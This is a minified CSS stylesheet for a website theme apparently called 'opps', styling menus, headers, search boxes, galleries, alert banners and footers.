em{font-family:'opensans-bolditalic',sans-serif;font-weight:600;font-style:normal;}body{color:#212121;font-size:13.875px;font-size:0.9375rem;line-height:22.2px;line-height:1.5rem;-webkit-text-size-adjust:none;text-rendering:optimizelegibility;}body p{margin-top:1em;margin-bottom:1em;}body h1,body h2,body h3,body h4,body h5,body h6{clear:both;margin-top:1em;margin-bottom:.5em;}body h1,body h2{color:#112e51;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;}body h1{font-size:20.35px;font-size:1.375rem;line-height:22.2px;line-height:1.5rem;}body h2{font-size:16.65px;font-size:1.125rem;line-height:20.35px;line-height:1.375rem;}body h3{font-size:14.8px;font-size:1rem;line-height:18.5px;line-height:1.25rem;font-family:'opensans-regular',sans-serif;font-weight:400;font-style:normal;}body a{color:#005ea2;text-decoration:none;}body a:hover,body a:active{color:#112e51;text-decoration:underline;}body ul,body ol{margin:1em;}.blocktheme-lightblue,.blocktheme-lightgray,.blocktheme-yellow{padding:1em;margin-bottom:15px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.blocktheme-lightblue h2.block__title,.blocktheme-lightgray h2.block__title,.blocktheme-yellow h2.block__title{margin-top:0 !important;}.blocktheme-lightblue{background-color:#f1f5f8;}.blocktheme-lightblue h2.block__title{color:#000;}.blocktheme-lightgray{background-color:#f0f0f0;}.blocktheme-lightgray h2.block__title{color:#000;}.blocktheme-yellow{background-color:#faf3e4;}.blocktheme-yellow h2.block__title{color:#000;}div.l-main div.l-content ul.breadcrumb{display:inline-block;position:relative;margin:0;padding:0;font-size:11.1px;font-size:0.75rem;}div.l-main div.l-content ul.breadcrumb li{display:inline-block;position:relative;margin:0 5px 0 0;padding:0;}div.l-main div.l-content ul.breadcrumb li:after{content:' \00bb';}div.l-main div.l-content ul.breadcrumb li:last-of-type{margin-right:0;}div.l-main div.l-content ul.breadcrumb li:last-of-type:after{content:"";}div.l-main div.l-content ul.breadcrumb li a{display:inline-block;}@media print{div.l-main div.l-content ul.breadcrumb{display:none;}}.view .date-nav-wrapper .date-heading{text-align:left;}.view .date-nav-wrapper .date-prev{right:50px;}.view .date-nav-wrapper .date-prev,.view .date-nav-wrapper .date-next{background:#bccbd5;list-style-type:none;}.view .date-nav-wrapper .date-prev a,.view .date-nav-wrapper .date-next a{padding:5px;margin:0;}.align-left{float:left;margin-right:15px;margin-bottom:15px;}.align-center{text-align:center;}.align-right{float:right;margin-left:15px;margin-bottom:15px;}div.l-main div.l-content .view-faq .views-row{background-color:#f6f5ec;margin:20px;padding:10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}span.faq-q{font-size:22.2px;font-size:1.5rem;font-family:'merriweather-regular',serif;font-weight:300;font-style:normal;margin-right:10px;color:#112e51;}.view-faq fieldset.answer{border:1px solid #baa37b;margin-top:10px;}.view-faq fieldset.answer a.fieldset-title{color:#112e51;font-weight:bold;}html.js .view-faq fieldset.collapsed{border-top-width:0;}footer{border-top:3px solid #f3f3f3;padding:10px 25px !important;}footer .field__item a{text-decoration:underline;}@media (min-width:768px){footer a:link,footer a:visited{text-decoration:none;color:#5b616b;font-size:11.1px;font-size:0.75rem;}footer #block-bean-sitewide-footer{float:left;}footer #block-bean-sitewide-footer-right{float:right;}footer #block-bean-sitewide-footer .field__item,footer #block-bean-sitewide-footer-right .field__item{float:left;padding:0 5px;}footer #block-bean-sitewide-footer .field__item a:after,footer #block-bean-sitewide-footer-right .field__item a:after{content:"|";padding-left:10px;}footer #block-bean-sitewide-footer .field__item:last-of-type a:after,footer #block-bean-sitewide-footer-right .field__item:last-of-type a:after{content:"";}}@media print{footer{display:none;}}.l-content .view-forms .views-row{border-top:2px solid #f4f1e8;margin:25px 0;padding-top:10px;}.l-content .view-forms .views-row .views-field{clear:both;}.l-content .view-forms .views-row .views-field .views-label{display:block;float:left;font-weight:bold;width:150px;}.l-content .view-forms .views-row .views-field .field content{display:block;float:left;}p.opps-user-login-form-security-message{font-style:italic;font-size:smaller;margin-top:3em;line-height:normal;}.front{}.front .l-main{border-bottom:2px solid #e4dcc5;}.front .block--bean-front-page-service-links-block .bean-links-block{background-color:#f2f0ed;border:1px solid #DEDDDD;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item{border-bottom:1px solid #DEDDDD;position:relative;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a{color:#212121;display:block;padding:10px 20px;font-size:14.8px;font-size:1rem;}.front .block--bean-front-page-service-links-block .bean-links-block .field__item a:hover{background-color:#ddd7cf;color:#887047;text-decoration:none !important;}.front .bean-icon-links-block .entity-field-collection-item{display:block;position:relative;}.front .bean-icon-links-block .entity-field-collection-item .field--type-image{float:left;margin-right:5px;width:100%;}.front .bean-icon-links-block .entity-field-collection-item a{color:#57636b;display:block;top:0;bottom:0;right:0;left:0;padding-left:40px;padding-top:5px;position:absolute;vertical-align:middle;font-size:14.8px;font-size:1rem;}.front .bean-icon-links-block .entity-field-collection-item a:hover{color:#20343F;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .block--views-locations-block .views-row{margin:1em;}.front .block--views-locations-block .views-field-title a{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.front .block--bean-front-page-related-links-{margin-bottom:15px;}.front .block--bean-front-page-related-links- .field__item{margin-bottom:10px;}.front .block--bean-front-page-related-links- .field__item :before{content:'\00bb\ ';}.front .field-collection-container{border-bottom:none !important;}.front .field-collection-view-final{border-bottom:1px dotted #D3D7D9;}html{overflow-y:auto;}img,audio,video,canvas{max-width:100%;}html,body{background-color:#f3f3f3;padding:0px;margin:0px;}.l-page{background-color:#ffffff;}#main-content-wrapper{position:relative;}@media (min-width:768px){#main-content-wrapper{min-height:35em;padding:0 1.5em;}}a.readmore:after,.readmore:after{content:' \00bb';}.field--name-field-date-and-time,.views-field-field-date-and-time,.date-display-single{font-style:italic;color:#5b616b;font-size:11.1px;font-size:0.75rem;}#header-outline{background-image:url(/sites/all/themes/opps/images/bg-header-repeat-blue.jpg?1470141997);background-repeat:repeat-x;background-position:top left;-webkit-background-size:100% 170px;-moz-background-size:100% 170px;-o-background-size:100% 170px;background-size:100% 170px;}#page-wrapper{background:transparent url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center top;}.l-page{padding:0 !important;}.l-header{background:#262a2d url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center bottom;padding:10px;}@media (min-width:768px){.l-header{background:#262a2d url(/sites/all/themes/opps/images/body-header-star.png) no-repeat center top;padding:0 !important;}}@media print{.l-header{display:none;}}.site-logo img{display:none;}@media (min-width:768px){.site-logo img{position:relative;float:left;display:block !important;}}h1.site-slogan{clear:none;letter-spacing:0.05em;text-align:center;margin:0;}h1.site-slogan a{color:#f1f1f1;font-size:14.8px;font-size:1rem;text-decoration:none !important;text-transform:uppercase;}@media (min-width:768px){h1.site-slogan{margin-top:1em;letter-spacing:0.1em;text-align:left;}h1.site-slogan a{font-size:18.5px;font-size:1.25rem;}}@media (min-width:960px){h1.site-slogan a{font-size:22.2px;font-size:1.5rem;}}h2.site-name{clear:none;margin:0;text-align:center;line-height:37px;line-height:2.5rem;}h2.site-name a{color:#f1f1f1;display:inline-block;text-decoration:none !important;font-size:24.05px;font-size:1.625rem;line-height:29.6px;line-height:2rem;}@media (min-width:768px){h2.site-name{text-align:left;}h2.site-name a{font-size:29.6px;font-size:2rem;line-height:55.5px;line-height:3.75rem;}}@media (min-width:960px){h2.site-name a{font-size:33.3px;font-size:2.25rem;}}h3.site-name-info{clear:none;margin:0;text-align:center;}@media (min-width:768px){h3.site-name-info{text-align:left;margin:0 0 1em 0;}}h3.site-name-info a{color:#f1f1f1;display:inline-block;text-decoration:none !important;text-transform:none;font-size:12.95px;font-size:0.875rem;}@media (min-width:960px){h3.site-name-info a{font-size:14.8px;font-size:1rem;}}.leaflet-top{z-index:0;}#block-system-main-menu ul{background:#274b61;border-bottom:3px solid #e4dcc5;float:left;margin:0;padding:0;text-align:center;width:100%;}#block-system-main-menu ul li{border-right:1px solid #446173;float:left;position:relative;list-style:none;vertical-align:middle;}#block-system-main-menu ul li:last-of-type{border-right:none;}#block-system-main-menu ul li a{border-right:none;color:#fff;display:block;padding:10px 5px;line-height:16.65px;line-height:1.125rem;}#block-system-main-menu ul li a:hover,#block-system-main-menu ul li a .nav-hover-color{background:#5d8aa8;text-decoration:none;}#block-system-main-menu ul li:first-child a{border-left:0 none;}#block-system-main-menu ul li:last-child a{border-right:0 none;}#block-system-main-menu ul .expanded{z-index:500;}#block-system-main-menu ul .expanded:hover > ul{display:block;}#block-system-main-menu ul .expanded ul{border:1px solid #baa37b;border-top:2px solid #baa37b;display:none;position:absolute;width:200px;top:100%;left:0;padding:0;margin:0;}#block-system-main-menu ul .expanded ul li{background:#e4dcc5;border-right:1px solid #baa37b;border-top:1px solid #baa37b;}#block-system-main-menu ul .expanded ul li a{font-size:13px;filter:none;display:block;line-height:120%;padding:10px;color:#333;width:198px;text-align:left;display:block;padding:10px 5px;}#block-system-main-menu ul .expanded ul li a:hover{background:#d4c8a7;}#block-system-main-menu ul .expanded ul li.leaf{list-style-image:none;list-style-type:none;}#block-system-main-menu ul .expanded.active-trail.submenu{background-color:#5d8aa8;color:#f1f1f1;text-decoration:none !important;}#block-system-main-menu ul li:last-child.submenu ul{left:auto;right:0px;}#block-system-main-menu ul li ul li.submenu ul.menu{display:none;}.nav-hover-color{background:#274b61;}.l-region--navigation .block__title{display:none;}html.touch div#block-superfish-1 ul.menu{display:none;}@media (min-width:960px){html.touch div#block-superfish-1 ul.menu{display:block;}}div#block-superfish-1 ul.menu{background-color:#274b61;border-bottom:3px solid #e4dcc5;float:left;margin-bottom:0 !important;padding:0;width:100%;}div#block-superfish-1 ul.menu li a{background-color:#274b61;border:none;color:#f1f1f1;text-align:center;padding-right:20px;}@media (min-width:960px){div#block-superfish-1 ul.menu li a{border-right:1px solid #446173;border-top:1px solid #274b61;padding:7px 2px;}}@media print{div#block-superfish-1 ul.menu li a{display:none;}}div#block-superfish-1 ul.menu li.last a{border-right:none;}div#block-superfish-1 ul.menu li:hover,div#block-superfish-1 ul.menu li.sfHover,div#block-superfish-1 ul.menu li.active-trail a.menuparent,div#block-superfish-1 ul.menu a:focus,div#block-superfish-1 ul.menu a:hover,div#block-superfish-1 ul.menu a:active{background-color:#5d8aa8;color:#f1f1f1;text-decoration:none !important;}div#block-superfish-1 ul.menu li ul{border-radius:0;border-top:4px solid #baa37b;padding:0 !important;margin-top:-8px;}div#block-superfish-1 ul.menu li ul li a{background-color:#e4dcc5;border-left:1px solid #baa37b;border-right:1px solid #baa37b;border-bottom:1px solid #baa37b;border-top:none;color:#212121;padding-left:1em;text-align:left;height:30px;}div#block-superfish-1 ul.menu li ul li a:focus,div#block-superfish-1 ul.menu li ul li a:hover,div#block-superfish-1 ul.menu li ul li a:active{background-color:#d4c8a7;color:#6d4611;}div#block-superfish-1 ul.menu li ul li.last a{border-right:1px solid #baa37b;}nav h2{display:none;}.mean-container .mean-bar{background-color:#274b61;float:none;padding:1px 0;z-index:0;}.mean-container .mean-bar a.meanmenu-reveal{font-size:1.4em !important;text-indent:0;width:100px !important;}.mean-container .mean-bar a:hover{text-decoration:none !important;}@media print{.mean-container .mean-bar{display:none;}}.mean-container nav.mean-nav{background-color:#5d8aa8;margin-top:45px;float:none;}.mean-container nav.mean-nav ul li{background-color:#5d8aa8;}.mean-container nav.mean-nav ul li a.mean-expand,.mean-container nav.mean-nav ul li a.mean-expand:hover{background:none !important;border-style:none !important;}.mean-container nav.mean-nav ul li ul li{background-color:#e4dcc5;margin:-1px 0;}.mean-container nav.mean-nav ul li ul li a{background-color:#e4dcc5;border-top:1px solid #baa37b !important;color:#212121 !important;}.l-region--sidebar-first nav ul.menu{padding:0 !important;}.l-region--sidebar-first nav ul.menu li{border-top:1px solid #aeb0b5;list-style:none;}.l-region--sidebar-first nav ul.menu li a{color:#333333;display:block;padding:5px;text-align:left;}.l-region--sidebar-first nav ul.menu li a:hover{background-color:#f2f0ed;font-weight:bold;}.l-region--sidebar-first nav ul.menu li .active,.l-region--sidebar-first nav ul.menu li a.active{background-color:#f2f0ed;border-left:5px solid #0071bc;color:#0071bc;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;}.l-region--sidebar-first nav ul.menu li.last{border-bottom:1px solid #aeb0b5;}.l-region--sidebar-first nav ul.menu li ul{border-left:none;margin:0 !important;}.l-region--sidebar-first nav ul.menu li ul li{border:none;}.l-region--sidebar-first nav ul.menu li ul li.active,.l-region--sidebar-first nav ul.menu li ul li a.active{background-color:#fff;border:none;}.l-region--sidebar-first nav ul.menu li ul li a{display:block;padding-left:25px;}.l-region--sidebar-first nav ul.menu li ul li a:hover{background-color:#f2f0ed;}.l-region--sidebar-first nav ul.menu li ul li.last{border-bottom:none;}.l-region--sidebar-first nav ul.menu .collapsed a:after{content:'\00bb';float:right;font-size:18.5px;font-size:1.25rem;}.l-region--sidebar-first nav ul.menu .collapsed li a:after{content:none;}.l-region--sidebar-first nav ul.menu .expanded{}.l-region--sidebar-first nav ul.menu .expanded a:after{content:'\25BE';float:right;font-size:18.5px;font-size:1.25rem;}.l-region--sidebar-first nav ul.menu .expanded li a:after{content:none;}@media print{.l-region--sidebar-first nav ul.menu{display:none;}}.block--views-news-announcements-fp-news-feed .view-content .views-row{margin:0.5em 0;}.block--views-news-announcements-fp-news-feed .view-content .views-field-title{color:#205493;font-family:'opensans-bold',sans-serif;font-weight:600;font-style:normal;font-size:12.95px;font-size:0.875rem;}.block--views-news-announcements-fp-news-feed .view-content .views-field-body{margin-top:-0.8em;}.block--views-news-announcements-fp-news-feed .view-content .views-field-view-node{margin-top:-0.8em;font-size:11.1px;font-size:0.75rem;}.view-news-announcements .views-row{margin-top:30px;}.view-news-announcements h1.field-content,.view-news-announcements h2.field-content,.view-news-announcements h3.field-content{margin:0 !important;}#block-search-form{float:right;position:absolute;right:20px;top:5px;z-index:9999999 !important;}@media (min-width:768px){#block-search-form{top:6px;right:10px;}}@media (min-width:960px){#block-search-form{bottom:0;margin-top:-40px;margin-bottom:20px;position:relative;right:10px;}}@media print{#block-search-form{display:none;}}#block-search-form .form-type-textfield input{background:url(/sites/all/themes/opps/images/search-icon.png) no-repeat scroll 12px center #ededed;border:1px solid #CCCCCC;color:transparent;cursor:pointer;height:35px;line-height:25px;padding-left:20px;transition:all 0.5s ease 0s;width:45px;-webkit-border-radius:16px;-moz-border-radius:16px;-ms-border-radius:16px;-o-border-radius:16px;border-radius:16px;}@media (min-width:768px){#block-search-form .form-type-textfield input{background:url(/sites/all/themes/opps/images/search-icon.png) no-repeat scroll 9px center #ededed;height:35px;width:200px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}}@media (min-width:960px){#block-search-form .form-type-textfield input{height:30px;}}#block-search-form .form-type-textfield input:hover{background-color:#fff;}#block-search-form .form-type-textfield input:focus{background-color:#fff;color:#000;cursor:auto;padding-left:32px;width:200px;}form#search-block-form.search-block-form .form-actions input.form-submit{display:none;}@media (min-width:960px){form#search-block-form.search-block-form .form-actions input.form-submit{display:inline;}}.logged-in #block-search-form{display:none;}@media (min-width:960px){.logged-in #block-search-form{display:block;}}.search-advanced{background-color:#f6f5ec;margin:10px;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.search-advanced.collapsed{background-color:#ffffff !important;}.search-results .search-result{margin-bottom:20px;border-bottom:1px solid #f0f0f0;}.search-results .search-result h3{font-weight:bold;}html.js .search-form fieldset.collapsed{border-top-width:0;}.oho-site-alert-message{background-color:#871517;color:#fff;margin-bottom:20px;padding:10px;}.oho-site-alert-message h2{color:#fff;font-weight:normal !important;margin:5px 0;}.oho-site-alert-message a{color:white;text-decoration:underline;}.oho-site-alert-message a:hover{color:#FFA500;text-decoration:underline;}.front .l-region--highlighted .field--name-field-fc-gallery-item .entity-field-collection-item{background-color:#f6f4e9 !important;overflow:auto;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;}.front .l-region--highlighted .flexslider{border:none;}.front .l-region--highlighted .flexslider ul.slides{background-color:#f6f4e9;border:1px solid #E8E0D1;}.front .l-region--highlighted .field--name-field-gallery-image-caption{padding:0 1em;}.front .l-region--highlighted .field--name-field-gallery-image-caption p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1,.front .l-region--highlighted .field--name-field-gallery-image-caption h2,.front .l-region--highlighted .field--name-field-gallery-image-caption h3{color:#2b1b07;font-size:16.65px;font-size:1.125rem;}.front .l-region--highlighted .field--name-field-gallery-image-caption h1 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h2 a,.front .l-region--highlighted .field--name-field-gallery-image-caption h3 a{color:#2b1b07;}@media (min-width:768px){.front .l-region--highlighted .field--name-field-gallery-image{float:left;width:60%;}.front .l-region--highlighted .field--name-field-gallery-image-caption{float:right;padding:0 0 0 1em;width:40%;}}.flexslider{}.flexslider .field--name-field-fc-gallery-item{position:absolute;}.flexslider .flex-pauseplay{bottom:-34px;height:29px;left:10px;padding:0px;position:absolute;overflow:hidden;width:43px;z-index:2;}.flexslider .flex-pauseplay a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;display:block;color:#333333;background-color:#f1f5f8;height:100%;left:14px;opacity:1;position:absolute;width:100%;padding:4px 5px 5px 8px;}.flexslider .flex-pauseplay a:hover{text-decoration:none;background-color:#cfdde7;}.flexslider .flex-pauseplay a:before{font-size:12.95px;font-size:0.875rem;}.flexslider .flex-control-nav{bottom:-30px;left:20px;padding-left:36px;position:absolute;overflow:hidden;text-align:left;width:auto;z-index:2;}.flexslider .flex-control-nav li{margin:0 3px;}.flexslider .flex-control-paging li a{-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;border:none;background-color:#f1f5f8;color:#333333;height:25px;text-align:center;text-indent:0px;width:25px;}.flexslider .flex-control-paging li a:hover,.flexslider .flex-control-paging li a.flex-active{background-color:#cfdde7;border:1px solid #adc4d6;font-weight:bold;text-decoration:none;}div.l-triptych .l-region--triptych-first,div.l-triptych .l-region--triptych-middle,div.l-triptych .l-region--triptych-last{background-color:#f1f5f8;-webkit-border-radius:5px;-moz-border-radius:5px;-ms-border-radius:5px;-o-border-radius:5px;border-radius:5px;padding:1em;}div.l-triptych .l-region--triptych-first h2.block__title,div.l-triptych .l-region--triptych-middle h2.block__title,div.l-triptych .l-region--triptych-last h2.block__title{margin-top:0 !important;}.block--bean-front-page-welcome-block .field--name-field-body-text h2{font-style:italic;margin:0;font-size:18.5px;font-size:1.25rem;}.block--bean-front-page-welcome-block .field--name-field-body-text p{color:#3a2302;font-size:12.95px;font-size:0.875rem;}@media (min-width:768px){.block--bean-front-page-welcome-block{margin-bottom:20px;}.block--bean-front-page-welcome-block .field--name-field-body-text{float:left;width:60%;}.block--bean-front-page-welcome-block .field--name-field-block-image img{border:4px solid #e4dcc5;float:right;padding:0;width:35%;}}.alertbox{background-color:#efad4e;border-color:#ffeeba;padding:10px 20px 20px 20px;line-height:1.4;z-index:1000;font-size:120%;}.alertbox p{text-align:center;vertical-align:middle;}.alertbox p a{color:#1C467D;}
